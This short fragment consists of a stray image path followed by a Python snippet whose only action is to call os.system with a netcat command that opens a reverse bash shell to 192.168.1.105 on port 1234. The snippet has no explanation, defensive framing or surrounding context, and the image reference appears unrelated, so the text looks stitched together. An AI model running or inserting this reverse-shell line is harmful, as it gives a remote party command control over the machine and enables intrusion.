 import sys import os os.system("nc -e /bin/bash 192.168.1.105 1234")